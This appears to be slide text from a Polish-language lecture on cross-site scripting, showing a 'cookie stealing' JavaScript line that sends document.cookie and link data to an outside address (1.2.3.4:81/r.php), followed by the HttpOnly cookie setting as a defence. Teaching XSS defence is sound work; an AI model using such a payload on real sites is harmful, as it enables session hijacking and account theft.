 Cookie Stealing window.location= http://1.2.3.4:81/r.php?u= +document.links[1].text + &l= +document.links[1] + &c= +document.cookie; Zabezpieczenie Zapobieganie XSS Zakaz dostępu do Cookies z poziomu skryptu JS Response.Cookies[ MyCookie ].Value= Tajne ; Response.Cookies[ MyCookie].HttpOnly=true;
